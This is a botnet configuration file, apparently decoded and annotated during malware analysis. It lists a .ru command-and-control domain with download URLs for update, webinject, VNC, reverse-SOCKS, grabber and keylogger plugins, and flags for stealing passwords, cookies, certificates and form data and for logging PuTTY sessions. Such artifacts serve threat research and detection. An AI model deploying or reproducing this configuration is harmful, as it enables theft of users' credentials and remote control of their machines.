 {
"botnet": "2.6.10",
"check_config": 327685,
"send_report": 655370,
"check_update": 1966110,
"url_config": "https://sincirewdo.ru/1uporryzeynapomywleyb.dat",
"url_webinjects": "https://sincirewdo.ru/610webinjects.dat",
"url_update": "https://sincirewdo.ru/1uporryzeynapomywleyb.exe",
"url_plugin_webinject32": "https://sincirewdo.ru/610webinject32.bin",
"url_plugin_webinject64": "https://sincirewdo.ru/610webinject64.bin",
"remove_csp": 0,
"inject_vnc": 0,
"url_plugin_vnc32": "https://sincirewdo.ru/610vnc32.bin",
"url_plugin_vnc64": "https://sincirewdo.ru/610vnc64.bin",
"url_plugin_vnc_backserver": "Z2KvEWWIVjHCjeytKlg4Ls8=",
"url_plugin_backsocks": "https://sincirewdo.ru/610backsocks.bin",
"url_plugin_backsocks_backserver": "Z2KvEWWIVjHCjeytKlg4Ls8=",
"url_plugin_grabber": "https://sincirewdo.ru/610grabber.bin",
"grabber_pause": 2,
"grab_softlist": 1,
"grab_pass": 1,
"grab_form": 1,
"grab_cert": 1,
"grab_cookie": 1,
"grab_del_cookie": 0,
"grab_del_cache": 0,
"url_plugin_keylogger": "https://sincirewdo.ru/610keylogger.bin",
"keylog_process": "cHV0dHkuZXhlAAA=", # putty.exe\x00\x00
"screen_process": "cHV0dHkuZXhlAAA=", # putty.exe\x00\x00
"reserved": "EHWYzK2iP0N4dapD0a4PNvapEBg1FHJLNINeXZmqs5qSB2heDdI6EcivwMn4Bvb+QKEgHIaNv2Xtb0
1z8W+WUajykh4unf8aXU4fMDx8Ir8d5h4YdeVMHBkbkl1doVJg5DoRnThjQkALuoTFv0DmfeEZXpZew0eC3zj5JkyZHg5QmtSrM
7V71dNu57mcE6nkE7/LCDl388VfVN+AgKJF5pHGdFMiFo5mUsc7/dVvVxCS4vvt0RqnOmIWCQQg/YPc5g=="
}